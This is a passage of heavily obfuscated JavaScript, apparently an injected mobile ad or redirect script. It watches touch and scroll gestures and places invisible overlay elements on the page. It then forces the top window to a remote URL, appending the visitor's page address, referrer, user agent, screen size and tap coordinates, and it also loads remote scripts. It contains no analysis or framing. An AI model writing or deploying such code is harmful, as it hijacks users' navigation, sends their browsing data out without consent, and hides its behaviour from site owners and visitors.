_0x3b3717=_0x4bc4cf,_0x1e91e3,_0x2f1bff=new RegExp(_0x95e3c2['RqYni'](_0x95e3c2[_0x3b3717(0x1e0)](_0x95e3c2[_0x3b3717(0x204)],_0x367d2a),_0x95e3c2[_0x3b3717(0x229)]));return(_0x1e91e3=document[_0x3b3717(0x221)]['match'](_0x2f1bff))?_0x95e3c2[_0x3b3717(0x23b)](unescape,_0x1e91e3[0x2]):null;},_0x188c53['sCook']=function(_0x47ed77,_0x49b240,_0x5dcc35){var _0x27fcb5=_0x4bc4cf,_0x359c1c=new Date();_0x359c1c[_0x27fcb5(0x24b)](_0x95e3c2[_0x27fcb5(0x1c9)](_0x359c1c['getTime'](),0x3e8*_0x5dcc35)),document[_0x27fcb5(0x221)]=_0x95e3c2[_0x27fcb5(0x195)](_0x95e3c2[_0x27fcb5(0x254)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x27fcb5(0x255)](_0x95e3c2[_0x27fcb5(0x28b)](_0x27fcb5(0x1d5),_0x47ed77),'='),escape(_0x49b240)),_0x27fcb5(0x14b)),_0x359c1c[_0x27fcb5(0x19d)]());},_0x188c53[_0x4bc4cf(0x137)]=function(){var _0x243aea=_0x4bc4cf;return _0x188c53[_0x243aea(0x135)](_0x243aea(0x123),'1'),'1'==_0x188c53[_0x243aea(0x166)](_0x95e3c2[_0x243aea(0x147)]);},_0x188c53[_0x4bc4cf(0x244)]=function(){var _0x4bf8a5=_0x4bc4cf;return document[_0x4bf8a5(0x289)][_0x4bf8a5(0x28a)]||document['body']['scrollTop'];},_0x188c53[_0x4bc4cf(0x233)]=function(_0x52eec4){var _0x1f8398=_0x4bc4cf,_0x23d580=document[_0x1f8398(0x25a)](_0x95e3c2[_0x1f8398(0x239)]);_0x23d580['src']=_0x52eec4;var _0x2c7044=document[_0x1f8398(0x19e)](_0x95e3c2[_0x1f8398(0x239)])[0x0];_0x2c7044[_0x1f8398(0x210)][_0x1f8398(0x279)](_0x23d580,_0x2c7044);},_0x188c53[_0x4bc4cf(0x180)]=function(_0x4cd403){var _0x18004d=_0x4bc4cf;return document[_0x18004d(0x25a)](_0x4cd403);},_0x188c53[_0x4bc4cf(0x1f0)]=function(){var _0x254532=_0x4bc4cf,_0x4b8653=_0x188c53[_0x254532(0x180)](_0x95e3c2[_0x254532(0x158)]);_0x4b8653['style']=_0x95e3c2[_0x254532(0x13a)],document['body']['appendChild'](_0x4b8653);var _0x52bc9f=_0x4b8653[_0x254532(0x1b7)];return _0x4b8653[_0x254532(0x18d)](),_0x95e3c2[_0x254532(0x223)](_0x52bc9f,0x0)&&(_0x52bc9f=window[_0x254532(0x1e7)]),_0x52bc9f>document[_0x254532(0x162)][_0x254532(0x240)]?_0x52bc9f:document[_0x254532(0x162)][_0x254532(0x240)];},_0x188c53[_0x4bc4cf(0x16c)]=function(_0x158b4e){var _0x1c6f17=_0x4bc4cf,_0x222a6c=_0x95e3c2[_0x1c6f17(0x198)][_0x1c6f17(0x1bd)]('|'),_0x5c0ce6=0x0;while(!![]){switch(_0x222a6c[_0x5c0ce6++]){case'0':var _0x4244fe=0x1;continue;case'1':_0x3c5ba5&&_0x95e3c2['uUvPc'](_0x1c6f17(0x23a),_0x3c5ba5['type'])&&(_0x5491e8=_0x3c5ba5[_0x1c6f17(0x17b)][0x0][_0x1c6f17(0x256)],cy=_0x3c5ba5['touches'][0x0][_0x1c6f17(0x181)]),_0x3c5ba5&&_0x95e3c2['uUvPc'](_0x95e3c2['jYGre'],_0x3c5ba5[_0x1c6f17(0x125)])&&(_0x5491e8=_0x3c5ba5['changedTouches'][0x0][_0x1c6f17(0x256)],cy=_0x3c5ba5[_0x1c6f17(0x1ed)][0x0]['clientY']),_0x3c5ba5&&_0x95e3c2[_0x1c6f17(0x228)]==_0x3c5ba5['type']&&(_0x5491e8=_0x3c5ba5[_0x1c6f17(0x256)],cy=_0x3c5ba5[_0x1c6f17(0x181)]);continue;case'2':if(_0x188c53['gCook'](_0x95e3c2[_0x1c6f17(0x1a9)]))return!0x1;continue;case'3':_0x95e3c2[_0x1c6f17(0x121)]('0',_0x158b4e['is_not'])&&(_0x108cb7+=_0x95e3c2[_0x1c6f17(0x254)](_0x95e3c2[_0x1c6f17(0x276)],_0x158b4e['string'])),_0x108cb7+=_0x95e3c2['BqFgP'](_0x95e3c2[_0x1c6f17(0x1dc)],_0x95e3c2[_0x1c6f17(0x18b)](parseInt,_0x95e3c2[_0x1c6f17(0x13b)](new Date()['getTime']()-_0x158b4e[_0x1c6f17(0x25d)],0x3e8))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2[_0x1c6f17(0x237)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x95e3c2['KDLVs'](_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x95e3c2[_0x1c6f17(0x1c5)](_0x95e3c2['jGvkZ']('&refso=',window['DeviceOrientationEvent']?0x1:0x0),'_')+navigator[_0x1c6f17(0x1cf)],'_'),_0x1cca7c),'_'),_0x573027),'_'),_0x2e30a1),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x209)](_0x95e3c2[_0x1c6f17(0x1da)],_0x95e3c2[_0x1c6f17(0x293)](encodeURIComponent,_0x188c53['de'](document['URL'][_0x1c6f17(0x1ba)](0x0,0x96)))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x27e)](_0x95e3c2[_0x1c6f17(0x1f9)],_0x95e3c2['wweQc'](encodeURIComponent,_0x188c53['de'](document[_0x1c6f17(0x294)][_0x1c6f17(0x1ba)](0x0,0x96)))),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x196)],_0x108cb7+='&screen='+window[_0x1c6f17(0x129)][_0x1c6f17(0x220)]+'*'+window[_0x1c6f17(0x129)]['height'],_0x108cb7+=_0x95e3c2[_0x1c6f17(0x209)](_0x95e3c2[_0x1c6f17(0x259)],_0x95e3c2[_0x1c6f17(0x298)](self,top)?0x1:0x0),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x149)](_0x95e3c2[_0x1c6f17(0x12d)],history[_0x1c6f17(0x24e)]),_0x108cb7+=_0x95e3c2['PGIuc'](_0x1c6f17(0x17a),_0x4244fe),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x20c)](_0x95e3c2[_0x1c6f17(0x1e8)](_0x95e3c2[_0x1c6f17(0x1b5)](_0x1c6f17(0x1d6),_0x95e3c2[_0x1c6f17(0x23b)](parseInt,_0x5491e8)),'*'),_0x95e3c2['sWUzu'](parseInt,cy)),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1e8)](_0x95e3c2['BkOZR'],_0x158b4e[_0x1c6f17(0x125)]),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x255)](_0x1c6f17(0x154),_0x158b4e[_0x1c6f17(0x1d0)]),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x1e5)]+_0x95e3c2['cVPYw'](parseInt,_0x95e3c2['rDYtd'](new Date()['getTime'](),0x3e8)),_0x108cb7+=_0x95e3c2[_0x1c6f17(0x28b)](_0x95e3c2[_0x1c6f17(0x1ae)],Math[_0x1c6f17(0x265)]()),_0x95e3c2[_0x1c6f17(0x121)](_0x95e3c2[_0x1c6f17(0x14a)],_0x158b4e[_0x1c6f17(0x1ec)][_0x1c6f17(0x1a6)](/MicroMessenger/i))?_0x188c53['CScr'](_0x95e3c2[_0x1c6f17(0x26d)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7)):(_0x158b4e[_0x1c6f17(0x142)]=parseInt(Date['now']()),_0x95e3c2['zkirH'](top[_0x1c6f17(0x18a)],self[_0x1c6f17(0x18a)])?top[_0x1c6f17(0x18a)]=_0x95e3c2[_0x1c6f17(0x1c9)](_0x95e3c2[_0x1c6f17(0x17c)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7),_0x95e3c2['PrRyq']):(window[_0x1c6f17(0x18a)]['href']=_0x95e3c2['aVfjT'](_0x95e3c2[_0x1c6f17(0x1c5)](_0x158b4e[_0x1c6f17(0x17d)],_0x108cb7),_0x95e3c2['PrRyq']),(_0x95e3c2[_0x1c6f17(0x26e)](_0x158b4e[_0x1c6f17(0x1ec)]['indexOf'](_0x95e3c2[_0x1c6f17(0x132)]),0x0)||_0x95e3c2[_0x1c6f17(0x15e)](_0x158b4e[_0x1c6f17(0x1ec)]['indexOf'](_0x95e3c2[_0x1c6f17(0x1ad)]),0x0))&&_0x188c53[_0x1c6f17(0x233)](_0x95e3c2[_0x1c6f17(0x15f)](_0x95e3c2[_0x1c6f17(0x26d)](_0x158b4e['purl'],_0x108cb7),_0x95e3c2[_0x1c6f17(0x1d8)]))),_0x95e3c2['BaPgj'](setTimeout,function(){var _0x563289=_0x1c6f17;_0x241c78[_0x563289(0x266)](parseInt(_0x241c78[_0x563289(0x243)](_0x241c78[_0x563289(0x188)](Date[_0x563289(0x14c)](),0x7d0),_0x241c78['oGFOr'](parseInt,_0x158b4e[_0x563289(0x1c1)]))),_0x158b4e['opentime'])&&_0x188c53[_0x563289(0x233)](_0x241c78['qpTJX'](_0x241c78[_0x563289(0x16a)](_0x158b4e['purl'],_0x108cb7),_0x241c78[_0x563289(0x16d)]));},0x708));continue;case'4':var _0x108cb7=_0x95e3c2['wjrom'](_0x95e3c2[_0x1c6f17(0x222)](_0x95e3c2[_0x1c6f17(0x207)],_0x158b4e['id']),_0x95e3c2[_0x1c6f17(0x148)])+_0x158b4e[_0x1c6f17(0x1b3)];continue;case'5':_0x158b4e['open_n']+=0x1;continue;case'6':_0x188c53[_0x1c6f17(0x135)](_0x95e3c2['jlHWQ'],'1',0x2);continue;case'7':var _0x241c78={'ugeww':function(_0x597054,_0x3b04e1){var _0x3b89f9=_0x1c6f17;return _0x95e3c2[_0x3b89f9(0x11f)](_0x597054,_0x3b04e1);},'aSPOY':function(_0x27a816,_0x307491){var _0x4d9e56=_0x1c6f17;return _0x95e3c2[_0x4d9e56(0x1f7)](_0x27a816,_0x307491);},'ZOTmK':function(_0x4f92eb,_0x55490e){return _0x95e3c2['joZQu'](_0x4f92eb,_0x55490e);},'oGFOr':function(_0x48902d,_0x51fddd){var _0x4f17cd=_0x1c6f17;return _0x95e3c2[_0x4f17cd(0x260)](_0x48902d,_0x51fddd);},'qpTJX':function(_0x239ae7,_0x27fef1){var _0xf70321=_0x1c6f17;return _0x95e3c2[_0xf70321(0x209)](_0x239ae7,_0x27fef1);},'gIdhH':function(_0x4aea59,_0x49ded7){var _0x33cbc9=_0x1c6f17;return _0x95e3c2[_0x33cbc9(0x28f)](_0x4aea59,_0x49ded7);},'aUfKK':_0x95e3c2[_0x1c6f17(0x1c6)]};continue;case'8':var _0x3c5ba5=event||window[_0x1c6f17(0x203)],_0x5491e8=cy=0x0;continue;case'9':if(_0x188c53[_0x1c6f17(0x137)]()){var _0x34ad26=_0x188c53['gCook'](_0x95e3c2[_0x1c6f17(0x12f)]+_0x158b4e['id']);if(_0x34ad26)new Array(),_0x4244fe=_0x34ad26['split'](':')[_0x1c6f17(0x24e)];}continue;}break;}},_0x188c53['cSty']=function(_0x5686ac){var _0x49a867=_0x4bc4cf,_0x470fdc=_0x95e3c2[_0x49a867(0x27f)]['split']('|'),_0x4a501=0x0;while(!![]){switch(_0x470fdc[_0x4a501++]){case'0':_0x188c53[_0x49a867(0x212)](_0x5686ac);continue;case'1':_0x5c2cd7+=_0x95e3c2[_0x49a867(0x140)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x295)](_0x95e3c2[_0x49a867(0x21c)](_0x95e3c2[_0x49a867(0x1b5)]('#',_0x35d465),_0x49a867(0x12b))+_0x1b987c,_0x95e3c2['LPlZw']),_0x5c2cd7+=_0x95e3c2[_0x49a867(0x12e)](_0x95e3c2['oLpJj'](_0x95e3c2['BUxAL']('#',_0x35d465),_0x95e3c2[_0x49a867(0x161)]),_0x3ddd5c)+_0x95e3c2[_0x49a867(0x1fc)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x274)](_0x95e3c2[_0x49a867(0x1e4)]('#'+_0x35d465,_0x49a867(0x1f3)),_0x3ddd5c)+_0x95e3c2[_0x49a867(0x205)],_0x5c2cd7+=_0x95e3c2[_0x49a867(0x26d)](_0x95e3c2[_0x49a867(0x213)]('#'+_0x35d465+_0x95e3c2[_0x49a867(0x161)],_0x3ddd5c),_0x49a867(0x151));continue;case'2':if(_0x5c9a2b['innerHTML']=_0x5c2cd7,_0x5c9a2b['id']=_0x5482f1,document['head']['appendChild'](_0x5c9a2b),!_0x188c53['$'](_0x95e3c2[_0x49a867(0x213)]('#',_0x35d465))){var _0x2fa382=document[_0x49a867(0x25a)](_0x95e3c2[_0x49a867(0x158)]);_0x2fa382['id']=_0x35d465,document[_0x49a867(0x162)][_0x49a867(0x26c)](_0x2fa382);}continue;case'3':var _0x5c9a2b=document[_0x49a867(0x25a)](_0x95e3c2['GEHER']);continue;case'4':var _0x5c2cd7=_0x5686ac['style'];continue;case'5':_0x188c53['$'](_0x95e3c2[_0x49a867(0x14e)]('#',_0x5482f1))&&_0x188c53['$'](_0x95e3c2['BqFgP']('#',_0x5482f1))['remove']();continue;}break;}},_0x188c53[_0x4bc4cf(0x212)]=function(_0x4dca5a){var _0x3953e3=_0x4bc4cf,_0x3387f3={'jlTEZ':function(_0x2e3fc5,_0x2d701b){return _0x2e3fc5==_0x2d701b;},'RwIcJ':function(_0x5a0747,_0xac168f){var _0x1aaaef=a0_0x324e;return _0x95e3c2[_0x1aaaef(0x1c2)](_0x5a0747,_0xac168f);},'vxGai':_0x95e3c2[_0x3953e3(0x122)],'YaYKc':function(_0x554702,_0x52adbc){return _0x554702<_0x52adbc;},'DNyzM':function(_0x3c4354,_0x1ccf7a){var _0x270190=_0x3953e3;return _0x95e3c2[_0x270190(0x153)](_0x3c4354,_0x1ccf7a);},'bOWGJ':function(_0xa3d9ae,_0x552ed3){var _0x219cf6=_0x3953e3;return _0x95e3c2[_0x219cf6(0x1f6)](_0xa3d9ae,_0x552ed3);},'rcJNe':_0x3953e3(0x176),'aqMPM':function(_0x5929d7,_0x1dd40b){return _0x95e3c2['joZQu'](_0x5929d7,_0x1dd40b);},'FXsfv':function(_0x426b60,_0xbc1265){return _0x426b60-_0xbc1265;},'SvLPo':function(_0x2d9815,_0x46e09c){var _0x977b91=_0x3953e3;return _0x95e3c2[_0x977b91(0x21e)](_0x2d9815,_0x46e09c);}};if(_0x4dca5a[_0x3953e3(0x1b9)]){let _0xeb58c9=new XMLHttpRequest();_0xeb58c9['onreadystatechange']=function(){var _0x513311=_0x3953e3;if(_0x95e3c2[_0x513311(0x21d)](0x4,_0xeb58c9[_0x513311(0x22a)])&&(_0x95e3c2[_0x513311(0x165)](0xc8,_0xeb58c9['status'])||_0x95e3c2[_0x513311(0x18c)](0x130,_0xeb58c9[_0x513311(0x1b8)]))){var _0x160fd4=_0xeb58c9[_0x513311(0x19b)];if(_0x160fd4){_0x188c53['$'](_0x95e3c2['GGoEy']('#',_0x41a86a))&&_0x188c53['$'](_0x95e3c2['bVjFN']('#',_0x41a86a))[_0x513311(0x18d)]();var _0x5f4451=_0x95e3c2['hbHiE'](_0x95e3c2[_0x513311(0x24a)](_0x95e3c2[_0x513311(0x20e)](_0x95e3c2[_0x513311(0x26d)]('#'+_0x35d465+_0x95e3c2['DIiKM'],_0x1b987c),_0x95e3c2[_0x513311(0x131)]),_0x188c53['de'](_0x160fd4)),_0x95e3c2['eGHkq']),_0x1f686b=document[_0x513311(0x25a)](_0x95e3c2[_0x513311(0x177)]);_0x1f686b[_0x513311(0x156)]=_0x5f4451,_0x1f686b['id']=_0x41a86a,document[_0x513311(0x197)][_0x513311(0x26c)](_0x1f686b);}}},_0xeb58c9[_0x3953e3(0x16c)](_0x95e3c2[_0x3953e3(0x13e)],_0x95e3c2['vfDRh'](_0x95e3c2[_0x3953e3(0x1e9)](_0x4dca5a[_0x3953e3(0x242)],'/'),_0x4dca5a[_0x3953e3(0x1b9)]),!0x0),_0xeb58c9[_0x3953e3(0x168)]();}_0x95e3c2['XrQwP'](_0x95e3c2[_0x3953e3(0x228)],_0x4dca5a[_0x3953e3(0x22d)])&&(window['addEventListener'](_0x95e3c2['EOORE'],function(){var _0x4e27d1=_0x3953e3,_0x1fe4be=(event||window[_0x4e27d1(0x203)])[_0x4e27d1(0x17b)][0x0][_0x4e27d1(0x181)];if(_0x3387f3['jlTEZ']('1',_0x4dca5a[_0x4e27d1(0x283)])){if(_0x3387f3[_0x4e27d1(0x15b)](_0x1fe4be,_0x4dca5a[_0x4e27d1(0x1e1)]))try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x157)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a);}catch(_0xb9228){_0x188c53['catch'](_0xb9228);}else{if(_0x3387f3[_0x4e27d1(0x1e2)](_0x1fe4be,_0x3387f3[_0x4e27d1(0x1a0)](_0x4dca5a[_0x4e27d1(0x1e1)],_0x4dca5a[_0x4e27d1(0x150)]+0x5)))try{_0x3387f3[_0x4e27d1(0x1b1)](_0x188c53[_0x4e27d1(0x244)](),0xa)&&(_0x4dca5a['type']=_0x3387f3[_0x4e27d1(0x1a2)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a));}catch(_0x43b4cd){_0x188c53[_0x4e27d1(0x202)](_0x43b4cd);}}}else{var _0x3c0e5f=_0x188c53[_0x4e27d1(0x1f0)]();if(_0x3387f3[_0x4e27d1(0x1bb)](_0x3c0e5f,_0x1fe4be)<_0x4dca5a[_0x4e27d1(0x1e1)])try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x157)],_0x188c53['open'](_0x4dca5a);}catch(_0x36778f){_0x188c53['catch'](_0x36778f);}else{if(_0x3387f3[_0x4e27d1(0x15b)](_0x3387f3[_0x4e27d1(0x1ca)](_0x3c0e5f,_0x1fe4be),_0x3387f3['SvLPo'](_0x4dca5a[_0x4e27d1(0x1e1)],_0x3387f3[_0x4e27d1(0x1a0)](_0x4dca5a[_0x4e27d1(0x150)],0x5))))try{_0x4dca5a[_0x4e27d1(0x125)]=_0x3387f3[_0x4e27d1(0x1a2)],_0x188c53[_0x4e27d1(0x16c)](_0x4dca5a);}catch(_0x567576){_0x188c53[_0x4e27d1(0x202)](_0x567576);}}}}),window[_0x3953e3(0x1fa)](_0x95e3c2[_0x3953e3(0x1dd)],function(){var _0x26c07a=_0x3953e3,_0x48afb8=(event||window[_0x26c07a(0x203)])['changedTouches'][0x0][_0x26c07a(0x181)];if(_0x95e3c2[_0x26c07a(0x165)]('1',_0x4dca5a[_0x26c07a(0x283)])){if(_0x95e3c2[_0x26c07a(0x19c)](_0x48afb8,_0x4dca5a[_0x26c07a(0x1e1)]))try{_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2['RcFZB'],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x2821d0){_0x188c53[_0x26c07a(0x202)](_0x2821d0);}else{if(_0x95e3c2['rpqWC'](_0x48afb8,_0x95e3c2[_0x26c07a(0x24a)](_0x4dca5a[_0x26c07a(0x1e1)],_0x95e3c2[_0x26c07a(0x27a)](0.9,_0x4dca5a[_0x26c07a(0x150)]))))try{_0x95e3c2[_0x26c07a(0x234)](_0x188c53[_0x26c07a(0x244)](),0xa)&&(_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2[_0x26c07a(0x174)],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a));}catch(_0x108047){_0x188c53['catch'](_0x108047);}}}else{var _0x384a03=_0x188c53['ginHei']();if(_0x95e3c2[_0x26c07a(0x189)](_0x384a03,0x0)&&_0x95e3c2[_0x26c07a(0x189)](_0x48afb8,0x0)){if(_0x95e3c2[_0x26c07a(0x1f7)](_0x384a03,_0x48afb8)<_0x4dca5a[_0x26c07a(0x1e1)])try{_0x4dca5a[_0x26c07a(0x125)]='good',_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x2392ff){_0x188c53[_0x26c07a(0x202)](_0x2392ff);}else{if(_0x95e3c2[_0x26c07a(0x22e)](_0x384a03-_0x48afb8,_0x4dca5a[_0x26c07a(0x1e1)]+_0x95e3c2['fZKFn'](0.9,_0x4dca5a['hiheight'])))try{_0x4dca5a[_0x26c07a(0x125)]=_0x95e3c2[_0x26c07a(0x174)],_0x188c53[_0x26c07a(0x16c)](_0x4dca5a);}catch(_0x208555){_0x188c53['catch'](_0x208555);}}}}})),_0x188c53[_0x3953e3(0x1d9)](_0x4dca5a);},_0x188c53['img']=function(_0x5f01f8){var _0x38b68b=_0x4bc4cf,_0xcadf21={'QOlvZ':_0x95e3c2[_0x38b68b(0x122)]};for(var _0x763cd=_0x95e3c2['Wkyfa'](_0x5f01f8[_0x38b68b(0x1e1)],0x4),_0x2bb132=_0x5f01f8[_0x38b68b(0x220)]/0xa,_0x3c7466=0x0;_0x95e3c2[_0x38b68b(0x19c)](_0x3c7466,0x4);_0x3c7466++)for(var _0x35987e=0x0;_0x35987e<0xa;_0x35987e++){if(_0x188c53['$'](_0x95e3c2[_0x38b68b(0x149)](_0x95e3c2['TZbyP'](_0x95e3c2[_0x38b68b(0x163)](_0x95e3c2[_0x38b68b(0x1ff)]('#',_0x1b987c),'_'),_0x3c7466)+'_',_0x35987e))&&_0x188c53['$'](_0x95e3c2['Njzuz'](_0x95e3c2[_0x38b68b(0x1a3)]('#'+_0x1b987c+'_'+_0x3c7466,'_'),_0x35987e))[_0x38b68b(0x18d)](),_0x95e3c2[_0x38b68b(0x22f)]('1',_0x5f01f8[_0x38b68b(0x283)]))var _0x13db89=_0x95e3c2['bVjFN'](_0x95e3c2[_0x38b68b(0x28b)](_0x95e3c2['FSubr'](_0x95e3c2['FSubr'](_0x95e3c2['mhzPb'](_0x95e3c2[_0x38b68b(0x17c)](_0x95e3c2[_0x38b68b(0x254)](_0x95e3c2[_0x38b68b(0x214)](_0x95e3c2['BqFgP'](_0x95e3c2['BqFgP'](_0x95e3c2[_0x38b68b(0x237)](_0x95e3c2[_0x38b68b(0x1f4)],_0x763cd)+_0x95e3c2['cmoHQ']+_0x95e3c2[_0x38b68b(0x295)](_0x95e3c2['zaYOi'](_0x3c7466,_0x763cd),_0x5f01f8[_0x38b68b(0x144)]),_0x95e3c2[_0x38b68b(0x267)]),_0x95e3c2[_0x38b68b(0x1e6)](_0x35987e,_0x2bb132)),_0x38b68b(0x138)),_0x35987e*_0x2bb132),_0x95e3c2[_0x38b68b(0x253)]),_0x3c7466*_0x763cd)+_0x95e3c2['JYIwi'],_0x5f01f8[_0x38b68b(0x220)]),_0x38b68b(0x12c)),_0x5f01f8[_0x38b68b(0x1e1)]),_0x95e3c2['rqtrZ']);else _0x13db89=_0x95e3c2['qZpTt'](_0x95e3c2[_0x38b68b(0x1cd)](_0x95e3c2[_0x38b68b(0x21e)](_0x95e3c2[_0x38b68b(0x14e)](_0x95e3c2['GEAdj'](_0x95e3c2[_0x38b68b(0x13c)](_0x95e3c2[_0x38b68b(0x1e9)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x38b68b(0x1f1)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x38b68b(0x136)](_0x95e3c2['FuNwj'](_0x95e3c2[_0x38b68b(0x25e)],_0x763cd),'px;\x20bottom:')+(_0x95e3c2[_0x38b68b(0x27a)](_0x95e3c2[_0x38b68b(0x1fe)](0x3,_0x3c7466),_0x763cd)+_0x5f01f8['reserve_height']),_0x95e3c2[_0x38b68b(0x267)]),_0x95e3c2[_0x38b68b(0x201)](_0x35987e,_0x2bb132)),_0x38b68b(0x138)),_0x95e3c2['WtkDV'](_0x35987e,_0x2bb132)),_0x95e3c2[_0x38b68b(0x253)]),_0x3c7466*_0x763cd),_0x95e3c2[_0x38b68b(0x23d)]),_0x5f01f8[_0x38b68b(0x220)])+_0x95e3c2[_0x38b68b(0x28e)],_0x5f01f8['height']),_0x95e3c2[_0x38b68b(0x27d)]);var _0x29fada=_0x188c53[_0x38b68b(0x180)](_0x95e3c2[_0x38b68b(0x158)]);_0x29fada['className']=_0x1b987c,_0x29fada['id']=_0x95e3c2[_0x38b68b(0x194)](_0x95e3c2['BqFgP'](_0x1b987c+'_',_0x3c7466),'_')+_0x35987e,_0x29fada[_0x38b68b(0x1af)]=_0x13db89,_0x29fada[_0x38b68b(0x1fa)](_0x5f01f8[_0x38b68b(0x22d)],function(){var _0x924105=_0x38b68b;try{_0x5f01f8[_0x924105(0x125)]=_0xcadf21[_0x924105(0x20d)],_0x188c53[_0x924105(0x16c)](_0x5f01f8);}catch(_0x26e35a){_0x188c53[_0x924105(0x202)](_0x26e35a);}}),_0x188c53['$'](_0x95e3c2[_0x38b68b(0x1e0)]('#',_0x35d465))[_0x38b68b(0x210)][_0x38b68b(0x26c)](_0x29fada);}_0x95e3c2[_0x38b68b(0x165)]('0',_0x5f01f8[_0x38b68b(0x1b3)])&&_0x95e3c2[_0x38b68b(0x270)](setTimeout,function(){var _0x541bf2=_0x38b68b;_0x188c53[_0x541bf2(0x1d9)](_0x5f01f8);},0x3e8);},_0x188c53['ac']=function(_0x34120c,_0x3fc8c7=_0x4bc4cf(0x186)){var _0x405227=_0x4bc4cf;for(var _0x30b542=0x1;_0x95e3c2[_0x405227(0x223)](_0x30b542,0xa);_0x30b542++)_0x188c53['$'](_0x95e3c2['FSubr'](_0x95e3c2['wjrom'](_0x95e3c2[_0x405227(0x178)]('#',_0x462af7),'_'),_0x30b542))&&_0x188c53['$'](_0x95e3c2[_0x405227(0x126)](_0x95e3c2[_0x405227(0x1f1)](_0x95e3c2['TfLdH']('#',_0x462af7),'_'),_0x30b542))[_0x405227(0x18d)]();if(_0x95e3c2[_0x405227(0x165)](_0x95e3c2[_0x405227(0x146)],_0x3fc8c7)&&_0x95e3c2[_0x405227(0x22f)]('1',_0x34120c[_0x405227(0x264)])&&_0x95e3c2[_0x405227(0x21a)](_0x34120c['hid_pvnum_show'],_0x34120c[_0x405227(0x1d3)])){for(_0x30b542=0x1;_0x95e3c2[_0x405227(0x223)](_0x30b542,0xa);_0x30b542++){var _0x5beb0e=_0x188c53[_0x405227(0x180)](_0x405227(0x160));_0x5beb0e[_0x405227(0x1af)]=_0x95e3c2[_0x405227(0x1be)](_0x95e3c2['ZKtKE']+_0x95e3c2[_0x405227(0x268)](0xa,_0x95e3c2[_0x405227(0x1f7)](_0x30b542,0x1)),_0x405227(0x171)),_0x5beb0e['id']=_0x95e3c2[_0x405227(0x15f)](_0x462af7,'_')+_0x30b542,'1'==_0x34120c['position']?(_0x95e3c2[_0x405227(0x232)](_0x188c53[_0x405227(0x244)](),0xa)?_0x5beb0e['style'][_0x405227(0x1e1)]=_0x34120c[_0x405227(0x150)]+'px':_0x5beb0e[_0x405227(0x1af)]['height']=_0x95e3c2[_0x405227(0x17e)],_0x5beb0e['style'][_0x405227(0x208)]=_0x95e3c2[_0x405227(0x16f)](_0x95e3c2[_0x405227(0x194)](_0x34120c['height'],_0x34120c['reserve_height']),'px')):(_0x5beb0e[_0x405227(0x1af)]['height']=_0x95e3c2['OoONJ'](_0x34120c[_0x405227(0x150)],'px'),_0x5beb0e['style']['bottom']=_0x95e3c2[_0x405227(0x12a)](_0x95e3c2[_0x405227(0x136)](_0x34120c[_0x405227(0x1e1)],_0x34120c[_0x405227(0x144)]),'px')),_0x5beb0e[_0x405227(0x1fa)](_0x34120c['evetype'],function(){var _0x22ac69=_0x405227;try{_0x34120c['hid_c_number']+=0x1,_0x95e3c2['MJpdz'](_0x34120c[_0x22ac69(0x11b)],_0x34120c[_0x22ac69(0x23f)])&&(_0x34120c[_0x22ac69(0x264)]=0x0,_0x188c53['ac'](_0x34120c,_0x95e3c2['EHntE'])),_0x34120c[_0x22ac69(0x125)]=_0x95e3c2[_0x22ac69(0x174)],_0x188c53['open'](_0x34120c);}catch(_0x4b381f){_0x188c53[_0x22ac69(0x202)](_0x4b381f);}}),document['body'][_0x405227(0x282)](_0x95e3c2[_0x405227(0x28d)],_0x5beb0e);}_0x95e3c2[_0x405227(0x18c)]('0',_0x34120c[_0x405227(0x1b3)])&&_0x95e3c2[_0x405227(0x218)](setTimeout,function(){_0x188c53['ac'](_0x34120c);},0x7d0);}},_0x188c53['gb']=function(_0x1c819e){var _0x112c34=_0x4bc4cf,_0x30767b={'wcYDZ':function(_0x3dfd66,_0x12fc9a){return _0x95e3c2['lbuxm'](_0x3dfd66,_0x12fc9a);},'wSYyW':function(_0x2a168e,_0xa2e44a){var _0x5e9fee=a0_0x324e;return _0x95e3c2[_0x5e9fee(0x235)](_0x2a168e,_0xa2e44a);},'GhOYB':'close'};if(_0x1c819e[_0x112c34(0x21f)]>0x1){_0x188c53['$'](_0x3ddd5c)[0x0]&&_0x188c53['$'](_0x3ddd5c)[0x0]['remove']();var 